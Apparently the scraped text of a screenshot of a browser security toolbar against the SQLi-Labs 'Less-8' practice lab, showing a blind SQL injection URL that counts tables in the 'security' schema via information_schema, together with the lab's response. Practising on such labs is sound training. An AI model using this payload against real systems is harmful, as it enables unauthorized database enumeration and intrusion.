 http://192.168.55.106:8080/Less-8/?id=1' and (select count(table_name) from information_schema.tables where table_schema='security') >3--+ Search
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.55.106:8080/Less-8/?id=1' and (select count(table_name) from information_schema.tables where table_schema='security') >3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........